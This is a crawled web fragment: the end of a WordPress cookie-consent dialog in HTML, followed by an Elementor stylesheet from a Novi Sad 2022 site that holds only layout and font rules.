              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://novisad2022.rs/wp-content/uploads/elementor/css/post-523.css?ver=1767122140
body_size: 1421
content:
.elementor-523 .elementor-element.elementor-element-96af041{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-523 .elementor-element.elementor-element-9598f54 > .elementor-element-populated{border-style:solid;border-width:0px 10px 0px 10px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-523 .elementor-element.elementor-element-4409d64 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-523 .elementor-element.elementor-element-4409d64 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;line-height:1.5em;color:#000000;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-523 .elementor-element.elementor-element-81e4b96 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-523 .elementor-element.elementor-element-81e4b96{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}@media(max-width:767px){.elementor-523 .elementor-element.elementor-element-9598f54 > .elementor-element-populated{border-width:0px 5px 0px 5px;}}